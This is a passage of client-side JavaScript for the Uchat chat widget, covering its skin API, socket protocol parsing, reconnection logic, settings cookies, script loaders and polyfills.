	if( this instanceof skin_adapter == false ) {
		return false;
	}
	var skin = this;
	this.id = room.id;
	this.doc;
	this.wrap = room.wrap;
	this.agent = ua;
	this.getTimeStamp = getTimeStamp
	this.now = getServerSecond
	/*
		this.log = function ( msg ) {
			log(msg);
		};
		*/
	this.language = extend({}, language['kr']);
	this.reload = function() {
		if(room.installData.mode == 'popup') {
			return false;
		}
		room.destory();
		room.reinstall();
		//loadData(path['SKIN_LOCATION'], room.id, '&skin='+room.skin+'&encoding='+charset/*+'&r='+(new Date().getTime())*/);
	};
	this.skin = {
		arguments : room.arguments
	}
	this.on = function(type, fn) {
		//if(room.event) room.event[type] = fn;
		api.push([room.id, type, fn]);
		if(rooms[room.id].skin_ready && parsing_event_name(type)[0] == 'after.create') {
			fn(rooms[room.id].skin_adapter, {id : room.id});
		}
		return this;
	};

	this.off = function(type) { 
		var v = parsing_event_name(type);
		for(var t=api.length;t>0;) {
			var pe = parsing_event_name(api[--t][1]);
			if((api[t][0] == room.id)
				&& ((api[t][1] == type)
					|| (pe[1] && v[1]  && pe[1] == v[1])
					|| (pe[0] && v[0]  && pe[0] == v[0])))
				api.splice(t,1);
		}
	}

	this._on = function(type, fn) {
		room.event.push([type, fn]);
	}

	this.setting = {
		data: room.setting
		, init: function(data) {
			extend(room.default_setting, data);
			extend(room.setting, data, room_settings[room.id]);
		}
		, set: function(key, data) {
			room.setting[key] = data;
			save_room_settings();
		}
		, get: function(key) {
			return room.setting[key];
		}
		, save: function() {
			save_room_settings();
		}
	};

	this.print = function (message) {
		room.on('system', [12, message]);
	}

	this.plugin = {
		// 설정상수
		TO_ALL : 0,
		ONLY_ME : 1,
		list : room.pluginList, 
		add: function(channel) { 
			if ( !this.list[channel] ) {
				this.list[channel] = {
					id : channel,
					receiver : [],
					parser : [],
					send: function(data) {
						room.socket.send(['plugin', channel].concat(data));
					},
					sendTo: function(target, data) {
						room.socket.send(['pluginTo', target, channel].concat(data));
					},
					onReceived : function(fn) {
						this.receiver.push(fn);
					},
					addParser : function( callback ) {
						this.parser.push(callback);
					}, 
					destory : function() {
						delete room.pluginList[channel];
					}
				}
			}
			return this.list[channel];
		}
	}

	this.action = {
		send : function ( message, style ) {
			if(!room.socket.isConnect() || !message)
				return;
			if(!style)
				var style = {};

			var hook_data = {
				bold : style.bold
				, italic : style.italic
				, underline : style.underline
				, color : style.color
				, message : message
			};
			if(!hook(room, 'before.send', hook_data)) return false;
			//room.on("message", [myInfo.nick, style, message]);
			var style_result = '', style_on = 0, styleColor = '';
			if(hook_data.bold)
				style_on += 4;
			if(hook_data.italic)
				style_on += 2;
			if(hook_data.underline)
				style_on += 1;
			if (hook_data.color) {
				if(/^#(?:[0-9a-fA-F]{3}){1,2}$/.exec(hook_data.color) !== null) {
					styleColor = hook_data.color;
				} else if(/^rgb\((\d{1,3}), (\d{1,3}), (\d{1,3})\)$/i.exec(hook_data.color) !== null) {
					styleColor = rgb2hex(hook_data.color);
				} else {
					styleColor = colourNameToHex(hook_data.color);
				}
			}



			if (style_on)
				style_result += style_on;
			if (styleColor && styleColor != room.default_setting['style.color'])
				style_result += ' '+styleColor;
			room.socket.send(['m', style_result, hook_data['message'].replace(/\xA0/g, ' ')]);
			hook(room, 'after.send', hook_data);
		}
		, report : sendReport
		, plugin : function( type, data ) {
			var hook_data = {
				type : type,
				data : data
			};
			if(!room.pluginList[type]) return false;
			if(!hook(room, 'before.plugin', hook_data)) return false;
			if ( room.pluginList[type] && room.pluginList[type].parser ) {
				for( var i = 0,l = room.pluginList[type].parser.length; i <l ; i++ ) {
					if(room.pluginList[type].parser[i](data) === false)
						return false;
				}
			}

			hook(room, 'after.plugin', hook_data);
			return true;
		}
		, command : function () {
			if(!room.socket.isConnect())
				return;
			var data = [].slice.call(arguments);
			var commandType = data.shift();
			var hook_data = {type : commandType, data:data};
			if(!hook(room, 'before.command', hook_data)) return false;
			if(room.commandList[commandType]) {
				room.commandList[commandType].call(room, hook_data.data);
			} else {
				room.socket.send(['command', commandType].concat(hook_data.data))
			}
			hook(room, 'after.command', hook_data);
		}

	};
	this.user = {
		list : room.users,
		get : function ( nick ) {
			if(room.user_data[nick])
				return room.user_data[nick];
			else
				return undefined;
		}
	};
	this.info = room.info;
	this.my = room.my;
	this.log = {
		//last_whisper : ''
		//, ignores : ignores
	};
	this.disconnect = function() {
		room.socket.disconnect();
	}
};

function socket(room) {
	if( this instanceof socket == false )
		return new socket(room);
	this.id = randomString(12);
	this.room = room;
	this.try_connect_count = 0;
	this.try_reconnect_count = 0;
	this.connected_count = 0;
	this.socket_init = false;
	this.stream = [];
	this.protocol = new protocols.fail(this);
	this.maybeServerError = false;
	this.connectInfo = undefined;
	this.retryTimeout = 0;
	this.init();
	return this;
}
socket.fn = socket.prototype = {
	init: function() {
		var protocol_list_count = protocol_list.length;
		for(var i=0; i<protocol_list_count; i++) {
			var protocol = new protocols[protocol_list[i]](this);
			if(protocol.isAble()) {
				log( this.id, protocol.name);
				this.protocol = protocol;
				this.protocol.install();
				break;
			}
		}
		var $this = this;
		this.count = 0;

	}
	, onData: function(data) {
		if(isArray(data)) {
			this.stream = this.stream.concat(data);
			var line = bytelinesplit(this.stream);
			this.stream.length = 0;
			var last = line.pop();
			if(last)
				this.stream = last;
			for(var i = 0, len = line.length;i<len; i++) {
				if(!line[i][0]) continue;
				//log('온 데이터', line[i]);
				this.event(bytesplit(line[i]));
			}
		} else {
			this.stream.push(unescape(data));
			var line = linesplit(this.stream.join(''));
			this.stream.length = 0;
			var last = line.pop();
			if(last)
				this.stream.push(last);
			for(var i = 0, len = line.length;i<len; i++) {
				if(!line[i]) continue;
				//log(line[i].hexEncode());
				this.event(split(line[i]));
			}
		}

	}
	, event: function(result) {
		if(!this.room) return false;
		log(this.id, 'rece', result);
		switch( result.shift() ) {
			case 'a':
				this.room.on("control", result);
				break;
			case 'debug':
				log(result[0]);
				break;
			case 'socketInit':
				log(this.id, this.room.uuid, "socket.event.socketInit", this.room.readyConnected);
				this.connect();
				break ; // 180401 임시조치
				this.socket_init = true;
				this.room.readyConnect();
				//var $this = this;
				break;
			case 'serverList':
				/*
					var serverInfo = serverList[Math.floor(Math.random()*serverList.length)].split(':');
					host = serverInfo[0];
					port = serverInfo[1] * 1;
					if(socket && socket.isInit)
					socket.connect(host, port);
					socket_class.event('m|||'+host+':'+port+' 로 입장중.\n');
					*/
				break;
			case 'joinData':
				this.room.on("joinData", result);
				break;
			case 'langData':
				break;
			case 'layout':
				this.room.on("skin", result.join('\x03'));
				break;
			case 'i1':
				this.room.on("roomInfo", result);
				break;
			case 'b':
				this.room.on("update", result);
				break;
			case 'i2':
				this.room.on("myInfo", result);
				break;
			case 'u':
				this.room.on("userInfo", result);
				break;
			case 'd':
				this.room.on("userModi", result);
				break;
			case 'j':
				this.room.on("userJoin", result);
				break;
			case 'o':
				this.room.on("userQuit", result);
				break;
			case 'a':
				this.room.on("userNickChanged", restul);
				break;
			case 'c':
				this.room.on("userCount", result);
				break;
			case 'p':
				this.room.on('plugin', result);
				break;
			case 'onConnect':
				this.onConnect();
				break;
			case 'onDisconnect':
				this.onDisconnect();
				break;
			case 'm':
				this.room.on("message", result);
				break;
			case 'w':
				this.room.on("whisper", result);
				break;
			case 's':
				this.room.on("system", result);
				break;
			case 'i':
				this.room.on("individualJoin", result);
				break;
			case 'l':
				this.room.on("childList", result);
				break;
			case 'e':
				this.room.on("childJoin", result);
				break;
			case 'd': // 이거 뭔데 겹치냐
				this.room.on('motherUserList', result);
				break;
			case 'k':
				this.room.on('key', result);
				break;
			case 'ERR':
				if(!this.room.my.nick && !session) sendReport(true);
				this.room.on("error", result);
				/*
					switch(result[0]*1) {
					case 101:
					case 102:
					case 103:
					case 201:
					case 202:
					case 203:
					case 204:
					case 301:
					case 303:
					case 401:
					case 405:
					case 408:
					this.disconnect('error');
					}
					*/
				break;
			default :
				log(result);
				log('프로토콜 해석 못함');
		}
	}

	, isConnect: function() {
		return this.protocol.connected();
	}

	, disconnect: function (reason) {
		if(!this.protocol.connected())
			return;
		this.send(['disconnect']);
		this.clearRetryTimeout();
		this.disconnect_reason = reason;
		try {
			this.protocol.disconnect(reason?reason:'disconnect');
		} catch(e) {}
	}
	, destory: function() {
		log(this.id, '방 소켓 파괴 ');
		this.room && clearTimeout(this.room.bugReportingTimer);
		this.room && this.room.onDestory();
		this.room = undefined;
		this.disconnect();
	}

	, start: function ( reason ) {
		//room.on("connect", {});
		log("socket.start")

	}
	, start_ping: function () {
		if(!this.ping_interval) {
			var $this = this;
			this.ping_interval = setInterval(function() {
				if($this.protocol.connected())
					$this.send(['p']);
			}, setting['heartbeat']*1000);
		}
	}

	, send: function ( msg ) {
		log(this.id, 'send:', msg);
		if(!this.isConnect())
			return;
		if(this.protocol.type == 'byte') 
			var data = bytelinedelimiter(bytedelimiter(msg));
		else
			var data = linedelimiter(delimiter(msg));
		this.protocol.packet_send( data ) ;
	}
	, connect: function() {
		var serverInfo = [server[0]];

		if(this.try_reconnect_count >= setting['max_try_connect']) {
			this.maybeServerError = true;
			this.room.on('system', [43, this.try_reconnect_count, setting['max_try_connect']]);
			return false;
		}

		var preferredPort = parseInt(getCookie("UchatPreferredPort"));
		if(preferredPort && server[1].indexOf(preferredPort) !== -1) {
			serverInfo[1] = preferredPort;
		} else {
			serverInfo[1] = server[1][ this.try_connect_count % server[1].length ];
		}

		var self = this;

		if(!this.try_connect_count) {
			self.protocol.connect(serverInfo);
		} else {
			setTimeout(() => {
				self.protocol.connect(serverInfo);
			}, 3000);
		}

		if(this.try_connect_count)
			this.try_reconnect_count++;
		this.try_connect_count++;

		this.connectInfo = serverInfo;
		log(this.id, '연결시도', serverInfo, this.maybeServerError);
		if(this.try_reconnect_count) {
			this.room.on('system', [42, this.try_reconnect_count, setting['max_try_connect']]);
		}
	}
	, clearRetryTimeout: function() {
		this.retryTimeout && clearTimeout(this.retryTimeout);
	}
	, setPreferredPort: function(port) {
		if(!port) return false;
		if(!this.isConnect()) return false;
		if(port == server[0][1][0]) return false;
		if(this.maybeServerError) return false;
		setCookie('UchatPreferredPort', port, 365);
	}
	, onConnect: function() {
		log(this.id, 'socket.on.onConnect');
		this.disconnect_reason = '';
		this.connected_count+=1;
		this.try_reconnect_count = 0;
		this.maybeServerError = false;
		this.start_ping();
		this.clearRetryTimeout();
		this.room.on("socketInit", {});
	}
	, onDisconnect: function() {
		try {
			clearInterval(this.ping_interval);
		} catch(e) {
			try {
				clearTimeout(this.ping_interval);
			} catch(e) {
			}
		}
		this.ping_interval = '';
		this.start_list = [];
		if(!this.disconnect_reason)
			this.disconnect_reason = 'network_error';
		this.room.on("disconnect", {});
		this.protocol.onDisconnect();
		log('연결끊김');
	}
	, checkPort: function ( port ) {
		
	}


};

win.Uchat = {
	room: room
	, socket: socket
	, ua: ua
	, version: "1.0"
};

onLoad(function() { // async + 커스텀태그를 위한 코드.
	jsLoad('//notice.uchat.io/notice.php?server='+server_name, 'admin_toplayer', function(data) { // notice.uchat.io 에서 공지사항을 끌고온다.
		for(var i = 0, len = data.length; i < len; i++) { 
			for(var j in rooms) { 
				rooms[j].queue(['system', 40, data[i]['content'], data[i]['bgcolor'], data[i]['ftcolor'], parseInt(data[i]['start']), parseInt(data[i]['end']), parseInt(data[i]['maintain']), data[i]['link'], parseInt(data[i]['weight']) || 30]);
			}
		}
	});

	var UChat_tag = doc.getElementsByTagName('U-Chat'); // 유챗 설치
	for(var i = 0, limit = UChat_tag.length; i < limit; i++) {
		if(!UChat_tag[i].getAttribute('room')) continue;
		var option = { wrap : UChat_tag[i] },
			attrs = UChat_tag[i].attributes,
			j = attrs.length,
			attr;
		while (j--) {
			attr = attrs[j];
			if(attr.name == 'style') continue;
			option[attr.name] = attr.value;
		}
		Uchat.room(option);
	}
});
//var bugReportingTimer = setTimeout(sendReport, 5000);
function sendReport(power) { // 버그 리포팅
	return false;
	if(ua.userAgent.match(/googlebot/g)) return false;
	var frist_room;
	for(var key in rooms) {
		if(rooms.hasOwnProperty(key)) {
		    frist_room = rooms[key];
		    //break; // 마지막꺼 가져오기로
		}
	}
	if(frist_room.socket.isConnect()&&!power) return false;
	var content = [];
	content.push(getTimeStamp()+' '+ua.userAgent);
	content.push(getTimeStamp()+' '+frist_room.socket.name);
	content.push(getTimeStamp()+' '+window.location.href);
	for(var i=0, protocol_list_count = protocol_list.length; i<protocol_list_count; i++) {
		content.push(getTimeStamp()+' '+protocol_list[i]+':'+protocols[ protocol_list[i] ]());
	}
	//log(content, frist_room);
	//document.createElement("img").src='//uchat.io/report.php?content='+encodeURIComponent(content.join('\n'));
	var i = document.createElement('iframe');
	i.style.display = 'none';
	//i.onload = function() { i.parentNode.removeChild(i); };
	i.name = 'sendLOGS';
	document.body.appendChild(i);

	var portRESULT = false;

	frist_room.event['system']({type:'notice', data:['포트 테스트 : '+server[0][1]]});
	var porttest = setTimeout(function() {
		frist_room.event['system']({type:'notice', data:['포트 테스트 : '+server[0][1]+' 실패']});
	}, 5000);
	window.UchatPortTest = function(data) {
		clearTimeout(porttest);
		frist_room.event['system']({type:'notice', data:['포트 테스트 : '+server[0][1]+' 성공']});
		portRESULT = true;
		return false;
	};


	jsLoad('//'+server[0][0]+':'+server[0][1]+'/UchatPortTest.js');
	setTimeout(function() { 
		if(frist_room.socket.connect_count&&!power) return false;
		content.push(getTimeStamp()+' '+'접속카운트 ' + frist_room.socket.connect_count);
		content.push(getTimeStamp()+' '+'포트테스트결과 : '+portRESULT);
		content.push(getTimeStamp()+' '+'html 길이:'+frist_room.iframe.doc.body.innerHTML.length);
		frist_room.event['system']({type:'notice', data:['버그 리포팅 전송.']});
		post ( '//'+domain.web+'/report.php' , {content: content.join('\n')+logs} , 'post', 'sendLOGS'); 
	}, 5000);
}

if (!Array.prototype.indexOf) {
	Array.prototype.indexOf = function (searchElement, fromIndex) {
		if ( this === undefined || this === null ) {
			throw new TypeError( '"this" is null or not defined' );
		}

		var length = this.length >>> 0; // Hack to convert object.length to a UInt32

		fromIndex = +fromIndex || 0;

		if (Math.abs(fromIndex) === Infinity) {
			fromIndex = 0;
		}

		if (fromIndex < 0) {
			fromIndex += length;
			if (fromIndex < 0) {
				fromIndex = 0;
			}
		}

		for (;fromIndex < length; fromIndex++) {
			if (this[fromIndex] === searchElement) {
				return fromIndex;
			}
		}

		return -1;
	};
}
function indexOf(data, searchElement, fromIndex) {
	if ( data === undefined || data === null ) {
		throw new TypeError( '"data" is null or not defined' );
	}

	var length = data.length >>> 0; // Hack to convert object.length to a UInt32

	fromIndex = +fromIndex || 0;

	if (Math.abs(fromIndex) === Infinity) {
		fromIndex = 0;
	}

	if (fromIndex < 0) {
		fromIndex += length;
		if (fromIndex < 0) {
			fromIndex = 0;
		}
	}

	for (;fromIndex < length; fromIndex++) {
		if (data[fromIndex] === searchElement) {
			return fromIndex;
		}
	}

	return -1;
}
if (!Array.prototype.reduce) {
	Array.prototype.reduce = function(callback) {
		'use strict';
		if (this == null) {
			throw new TypeError('Array.prototype.reduce called on null or undefined');
		}
		if (typeof callback !== 'function') {
			throw new TypeError(callback + ' is not a function');
		}
		var t = Object(this), len = t.length >>> 0, k = 0, value;
		if (arguments.length == 2) {
			value = arguments[1];
		} else {
			while (k < len && !(k in t)) {
				k++;
			}
			if (k >= len) {
				throw new TypeError('Reduce of empty array with no initial value');
			}
			value = t[k++];
		}
		for (; k < len; k++) {
			if (k in t) {
				value = callback(value, t[k], k, t);
			}
		}
		return value;
	};
}
if (typeof String.prototype.trimLeft !== "function") {
	String.prototype.trimLeft = function() {
		return this.replace(/^\s+/, "");
	};
}
if (typeof String.prototype.trimRight !== "function") {
	String.prototype.trimRight = function() {
		return this.replace(/\s+$/, "");
	};
}
if (typeof Array.prototype.map !== "function") {
	Array.prototype.map = function(callback, thisArg) {
		for (var i=0, n=this.length, a=[]; i<n; i++) {
			if (i in this) a[i] = callback.call(thisArg, this[i]);
		}
		return a;
	};
}
function save_room_settings() {
	var result = [];
	result.push(session);
	for(var i in rooms) {
		var diff_arr = diff(rooms[i].setting, rooms[i].default_setting);
		if(!isEmpty(diff_arr) || rooms[i].nick)
			result.push(i+' '+(parseInt(new Date().getTime()/1000)+(7*60*60*24))+' '+rooms[i].nick+' '+JSONStringify(diff_arr));
	}
	for(var i in room_settings) {
		if(!rooms[i])
			if(!isEmpty(room_settings[i]) || room_nicknames[i])
				result.push(i+' '+room_settings_expiry[i]+' '+room_nicknames[i]+' '+JSONStringify(room_settings[i]));
	}
	setCookie('UCHAT_SETTINGS', escape(result.join('\n')), 365);
}

function onFullLoad( fn ) {
	var done = false,
		top = true,

		doc = win.document,
		root = doc.documentElement,

		add = doc.addEventListener ? 'addEventListener' : 'attachEvent',
		rem = doc.addEventListener ? 'removeEventListener' : 'detachEvent',
		pre = doc.addEventListener ? '' : 'on',

		init = function (e) {
		 	if (e.type == 'readystatechange' && doc.readyState != 'complete') return;
		 	(e.type == 'load' ? win : doc)[rem](pre + e.type, init, false);
		 	if (!done && (done = true)) fn.call(win, e.type || e);
		},

		poll = function () {
		 	try {
				root.doScroll('left');
		 	}
		 	catch (e) {
				setTimeout(poll, 50);
				return;
		 	}
		 	init('poll');
		};

	if (doc.readyState == 'complete') fn.call(win, 'lazy');
	else {
		if (doc.createEventObject && root.doScroll) {
			try {
				top = !win.frameElement;
			}
			catch (e) {}
			if (top) poll();
		}
		//doc[add](pre + 'DOMContentLoaded', init, false);
		//doc[add](pre + 'readystatechange', init, false);
		win[add](pre + 'load', init, false);
	}
}


function onLoad( fn ) {
	var done = false,
		top = true,

		doc = win.document,
		root = doc.documentElement,

		add = doc.addEventListener ? 'addEventListener' : 'attachEvent',
		rem = doc.addEventListener ? 'removeEventListener' : 'detachEvent',
		pre = doc.addEventListener ? '' : 'on',

		init = function (e) {
		 	if (e.type == 'readystatechange' && doc.readyState != 'loading') return;
		 	(e.type == 'load' ? win : doc)[rem](pre + e.type, init, false);
		 	if (!done && (done = true)) fn.call(win, e.type || e);
		 	if(done)
		 		log('done');
		},

		poll = function () {
		 	try {
				root.doScroll('left');
		 	}
		 	catch (e) {
				setTimeout(poll, 50);
				return;
		 	}
		 	init('poll');
		};

	if (doc.readyState != 'loading') 
		fn.call(win, 'lazy');
	else {
		if (root.doScroll && window == window.top) {
			if (top) poll();
		}
		doc[add](pre + 'DOMContentLoaded', init, false);
		doc[add](pre + 'readystatechange', init, false);
		win[add](pre + 'load', init, false);
	}
}
function isArray (source) {
    return Object.prototype.toString.call(source) === '[object Array]';
}

function isJson (source) {
	return source && source.constructor === {}.constructor;
}

function isStr (source) {
	return source && source.constructor === ''.constructor;
}

function extend (target) {
	var sources = [].slice.call(arguments, 1)
		, count = sources.length
		, source;
	for(var i=0; i<count; i++) {
		source = sources[i];
		for (var prop in source) {
			if(isJson(target[prop]) && isJson(source[prop])) {
				extend(target[prop], source[prop]);
				continue;
			}
			target[prop] = source[prop];
		}
	}
	return target;
}

function copy(data) {
	return extend({}, data);
}

function diff (obj1, obj2) {
	var delta = {};

	for (var x in obj1) {
		if (obj2.hasOwnProperty(x)) {
			if (typeof obj2[x] == "object") {
				//recurse nested objects/arrays
				delta[x] = diff(obj1[x], obj2[x]);
			}
			else {
				//if obj2 doesn't match then - modified attribute
				if (obj2[x] != obj1[x]) {
					delta[x] = obj1[x];
				}
			}        
		}
		else {
			//obj2 doesn't have this - new attribute
			delta[x] = obj1[x];
		}
	}

	return delta;
}


function log() {
	if( query['uchatdebug'] == 1 || debug ) {
		var text = '';
		for (var i =0, len = arguments.length; i<len; i++) {
			text += ' '+ arguments[i];
		}

		if( typeof console == 'object' && typeof console.log == 'function') {
			text += '\n';
			console.log.apply(console, arguments);
		}	else {
			text += '<br>';
			var d = document.getElementById('uchatLog');
			if(!d) return false;
			d.innerHTML = d.innerHTML+text;
		}
		logs += getTimeStamp()+' '+text;
	}
	if( mobiledebug ) {
	}
}

function protocol_escape(data) {
	for(var i = 0; i<data.length; i++) {
		data[i] = ((data[i]||'')+'').replace(/\|/g, '&#124;').replace(/\n/g, '');
	}
	return data?data.join('\x03'):'';
}

function randomString(string_length) {
	var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
	var randomstring = '';
	for (var i=0; i<string_length; i++) {
		var rnum = Math.floor(Math.random() * chars.length);
		randomstring += chars.substring(rnum,rnum+1);
	}
	//document.randform.randomfield.value = randomstring;
	return randomstring;
}

function jsLoad() {
	// 시작
	var arg = Array.prototype.slice.call(arguments);

	var url = arg.shift();
	var fn;
	if(typeof arg[arg.length-1] === 'function')
		fn = arg.splice(-1,1)[0];
	var script = document.createElement("script");

	var done = false;
	var head = document.getElementsByTagName("head")[0] || document.documentElement;

	var now = cache;
	for(var i = 0; i<arg.length; i++) {
		now[arg[i]] = now[arg[i]] || {};
		now = now[arg[i]];
	}

	log('viewload', url);
	script.setAttribute('charset', 'utf-8');
	//log('viewLoad:'+url);
	script.onload = script.onreadystatechange = function(){
		log('viewload-loadding', url, done, this.readyState);
		if ( !done && (!this.readyState || this.readyState == 'loaded' || this.readyState === "complete") ) {
			log('viewload-done', url);
			done = true;
			setTimeout(function() {
				var find = cache;
				for(var i=0; i<arg.length; i++) {
					find[arg[i]] = find[arg[i]];
					find = find[arg[i]];
				}
				fn && typeof fn == 'function' && fn(find);
			}, 4);

			script.onload = script.onreadystatechange = null;
			if ( head && script.parentNode ) {
				head.removeChild( script );
			}
		}
	};
	script.src = url;

	setTimeout(function() { 
		try{ 
			document.getElementsByTagName("head")[0].appendChild(script);
		} catch(e) {
			var m = document.getElementsByTagName('script')[0];
			m.parentNode.insertBefore(script,m);
		}
	});
}
function viewLoad( skin, name, callback ) {
	var script = document.createElement("script");
	var url = path.VIEW_LOCATION+'?skin='+skin+'&name='+name;
	var done = false;
	var head = document.getElementsByTagName("head")[0] || document.documentElement;


	if(cache['skin'] && cache['skin'][skin] && cache['skin'][skin][name] && !debug) {
		callback && typeof callback == 'function' && callback(cache['skin'][skin][name]);
		return true;
	}
	cache['skin'] = cache['skin'] || {};
	cache['skin'][skin] = cache['skin'][skin] || {};

	log('viewload', url);
	script.setAttribute('charset', 'utf-8');
	//log('viewLoad:'+url);
	script.onload = script.onreadystatechange = function(){
		log('viewload-loadding', url, done, this.readyState);
		if ( !done && (!this.readyState || this.readyState == 'loaded' || this.readyState === "complete") ) {
			log('viewload-done', url);
			done = true;
			setTimeout(function() {
				callback && typeof callback == 'function' && callback(cache['skin'][skin][name]);
			}, 4);

			script.onload = script.onreadystatechange = null;
			if ( head && script.parentNode ) {
				head.removeChild( script );
			}
		}
	};
	script.src = url;

	setTimeout(function() { 
		try{ 
			document.getElementsByTagName("head")[0].appendChild(script);
		} catch(e) {
			var m = document.getElementsByTagName('script')[0];
			m.parentNode.insertBefore(script,m);
		}
	});
}
function load(room_id, type, id, callback) {
	var script = document.createElement("script");
	var url = path.LOAD_LOCATION+'?room='+encodeURIComponent(room_id)+'&type='+type+'&id='+id;
	var done = false;
	var head = document.getElementsByTagName("head")[0] || document.documentElement;


	if(cache[type] && ((id && cache[type][id]) || cache[type][room_id])) {
		callback && typeof callback == 'function' && callback( id ? cache[type][id] : cache[type][room_id] );
		return true;
	}

	cache[type] = cache[type] || {};

	script.setAttribute('charset', 'utf-8');


	script.onload = script.onreadystatechange = function (){
		if ( !done && (!this.readyState || this.readyState == 'loaded' || this.readyState === "complete") ) {
			done = true;

			setTimeout(function() { 
				callback && typeof callback == 'function' && callback( id ? cache[type][id] : cache[type][room_id] );
			}, 4);

			script.onload = script.onreadystatechange = null;
			if ( head && script.parentNode ) {
				head.removeChild( script );
			}
		}
	};
	script.src = url;
	setTimeout(function() { 
		try{ 
			document.getElementsByTagName("head")[0].appendChild(script);
		} catch(e) {
			var m = document.getElementsByTagName('script')[0];
			m.parentNode.insertBefore(script,m);
		}
	});

}
function n2b(data) {
	var bin = [];
	while(data) {
		bin.push( String.fromCharCode(data & 0xff) );
		data >>= 8;
	}
	return bin.join('');
}

function b2n(data) {
	var num = 0;
	//log('b2n', data, arr);
	for(var i=0, len = data.length; i<len; i++) {
		//log(' 전', num, arr[i]);
		num += data.charCodeAt(i)<<8*i;
		//if(arr[i]<<8*i < 0) { log('b2n 마이너스감지:', arr[i], arr[i]<<8*i, (arr[i]<<8*i)>>>0); }
	}
	return num;
}

function bytelinesplit ( data ) { 
	var index = 0, result = [], buffer = [], number = 0, last = data.length, escape = [0x0a];

	while ( index < last ) {
		var str = data[index];
		switch(str) {
			case 0x0a:
				result.push(buffer);
				buffer = [];
				break;
			case 0x5c:
				index++;
				if ( index < last ) {
					if ( escape.indexOf( data[index] ) == -1 )
						buffer.push( str );
					buffer.push( data[index] );
				}

				break;
			default:
				buffer.push(str);
		}
		index++;
	}

	result.push(buffer);
	buffer = [];
	return result;

}

function linesplit ( data ) { 
	var index = 0, result = [], buffer = [], number = 0, last = data.length, escape = ['\x0a'];

	while ( index < last ) {
		var str = data.charAt(index);
		switch(str) {
			case '\x0a':
				result.push(buffer.join(''));
				buffer = [];
				break;
			case '\\':
				index++;
				if ( index < last ) {
					if ( escape.indexOf( data.charAt(index) ) == -1)
						buffer.push( str );
					buffer.push( data.charAt( index ) );
				}

				break;
			default:
				buffer.push(str);
		}
		index++;
	}

	result.push(buffer.join(''));
	buffer = [];

	return result;

}

function bytesplit ( data ) {
	var index = 0, result = [], buffer = [], number = 0, mode = 0x03, last = data.length, escape = [0x02, 0x03, 0x04, 0x05, 0x06, 0x07];
	while ( index < last ) {
		var str = data[index];
		switch(str) {
			case 0x02: case 0x03: case 0x04: case 0x05: case 0x06: case 0x07:
				if( mode == 0x02 ) {
					result.push(unescape(buffer.join('')));
				} else if ( mode == 0x03 ) {
					result.push(decodeURIComponent(buffer.join('')));
				} else if ( mode == 0x04 ) {
					if ( buffer.join('') == '%31' )
						result.push(true);
					else 
						result.push(false);
				} else if ( mode == 0x05 ) {
					result.push(b2n(unescape(buffer.join(''))));
				} else if ( mode == 0x06 ) {
					result.push(undefined);
				} else if ( mode == 0x07 ) {
					result.push(Number(unescape(buffer.join(''))));
				}
				buffer.length = 0;
				mode = str;
				break;
			case 0x5c:
				index++;
				if ( index < last ) {
					if ( escape.indexOf( data[ index ] ) == -1 && data[ index ] != 0x5c ) {

						buffer.push('%')
						buffer.push(pad('00', str.toString(16), true));
					}

					buffer.push('%')
					buffer.push(pad('00', data[ index ].toString(16), true));
				}

				break;
			default:
				buffer.push('%')
				buffer.push(pad('00', str.toString(16), true));
		}

		index++;
	}


	if( mode == 0x02 ) {
		result.push(unescape(buffer.join('')));
	} else if ( mode == 0x03 ) {
		result.push(decodeURIComponent(buffer.join('')));
	} else if ( mode == 0x04 ) {
		if ( buffer.join('') == '%31' )
			result.push(true);
		else 
			result.push(false);
	} else if ( mode == 0x05 ) {
		result.push(b2n(unescape(buffer.join(''))));
	} else if ( mode == 0x06 ) {
		result.push(undefined);
	} else if ( mode == 0x07 ) {
		result.push(Number(unescape(buffer.join(''))));
	}
	buffer.length = 0;
	return result;
}

function split ( data ) {
	var index = 0, result = [], buffer = [], number = 0, mode = '\x03', last = data.length, escape = ['\x02', '\x03', '\x04', '\x05', '\x06', '\x07'];

	while ( index < last ) {
		var str = data.charAt(index);
		switch(str) {
			case '\x02': case '\x03': case '\x04': case '\x05': case '\x06': case '\x07':
				if ( mode == '\x02' ) {
					result.push(buffer.join(''));
				} else if ( mode == '\x03' ) {
					result.push(buffer.join(''));
				} else if ( mode == '\x04' ) {
					if ( buffer.join('') == '1' )
						result.push(true);
					else 
						result.push(false);
				} else if ( mode == '\x05' ) {
					result.push(b2n(buffer.join('')));
				} else if ( mode == '\x06' ) {
					result.push(undefined);
				} else if ( mode == '\x07' ) {
					result.push(Number(buffer.join('')));
				}
				buffer.length = 0;
				mode = str;
				break;
			case '\\':
				index++;
				if ( index < last ) {
					if ( escape.indexOf( data.charAt(index) ) == -1 && data.charAt( index ) != '\\' )
						buffer.push( str );
					buffer.push( data.charAt( index ) );
				}

				break;
			default:
				buffer.push(str);
		}
		index++;
	}


	if ( mode == '\x02' ) {
		result.push(buffer.join(''));
	} else if ( mode == '\x03' ) {
		result.push(buffer.join(''));
	} else if ( mode == '\x04' ) {
		if ( buffer.join('') == '1' )
			result.push(true);
		else 
			result.push(false);
	} else if ( mode == '\x05' ) {
		result.push(b2n(buffer.join('')));
	} else if ( mode == '\x06' ) {
		result.push(undefined);
	} else if ( mode == '\x07' ) {
		result.push(Number(buffer.join('')));
	}

	buffer.length = 0;

	return result;
}


function protocol_value_escape( data ) {
	return data.replace(/\\/g, '\\\\').replace(/\x02/g, '\\\x02').replace(/\x03/g, '\\\x03').replace(/\x04/g, '\\\x04').replace(/\x05/g, '\\\x05').replace(/\x06/g, '\\\x06').replace(/\x07/g, '\\\x07');
}

function protocol_value_need_escape(data) { 
	var list = [92, 2,3,4,5,6,7];
	if(list.indexOf(data) !== -1)
		return true;
	else
		return false;
}
function bytelinedelimiter(data) {
	if(!data) return '';
	var result = [];
	if( typeof(data) == 'string' ) {
		result.push( data.replace(/\n/g, '\\\n') );
		result.push('\n');
	} else {
		for( var i = 0, len = data.length; i < len; i++ ) {
			if(data[i] == 10)
				result.push(92);
			result.push(data[i]);
		}
		result.push(10);
	}
	return result;
}

function linedelimiter(data) {
	if(!data) return '';
	var result = [];
	if( typeof(data) == 'string' ) {
		result.push( data.replace(/\n/g, '\\\n') );
		result.push('\n');
	} else {
		for( var i = 0, len = data.length; i < len; i++ ) {
			result.push( data[i].replace(/\n/g, '\\\n') );
			result.push('\n');
		}
	}
	return result.join('')
}

function bytedelimiter( data ) {
	if(!data) return '';
	var result = [];
